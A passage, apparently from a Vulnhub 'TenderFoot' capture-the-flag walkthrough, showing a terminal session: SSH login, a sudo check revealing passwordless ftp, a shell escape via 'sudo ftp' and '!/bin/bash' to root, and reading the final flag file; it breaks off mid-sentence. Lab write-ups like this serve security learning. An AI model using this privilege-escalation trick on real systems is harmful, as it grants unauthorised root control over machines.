 ┌──(azazel㉿azazel)-[~/Vulnhub/TenderFoot]
└─$ ssh chandler@192.168.0.141
chandler@192.168.0.141's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
123 packages can be updated.
86 updates are security updates.
New release '18.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon May  2 19:30:14 2022 from 192.168.0.124
chandler@TenderFoot:~$ sudo -l
Matching Defaults entries for chandler on TenderFoot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User chandler may run the following commands on TenderFoot:
    (root) NOPASSWD: /usr/bin/ftp
chandler@TenderFoot:~$ sudo ftp
ftp> !/bin/bash
root@TenderFoot:~# cd /root;ls -la
total 32
drwx------  4 root root 4096 Oct  4  2020 .
drwxr-xr-x 23 root root 4096 Oct  4  2020 ..
-rw-------  1 root root    0 Oct  4  2020 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Oct  4  2020 .cache
-rw-r--r--  1 root root  708 Oct  4  2020 last_note.txt
drwxr-xr-x  2 root root 4096 Oct  4  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root 1373 Oct  4  2020 proof.txt
root@TenderFoot:/root# cat proof.txt
TENDERFOOT!
Congratulations! you found last flag of tenderfoot :)
I'll be glad if you take screenshot of this and give me feedback on,